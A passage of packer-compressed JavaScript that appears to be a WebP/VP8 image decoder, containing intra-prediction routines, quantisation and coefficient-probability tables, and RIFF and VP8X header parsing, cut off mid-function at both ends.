1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b 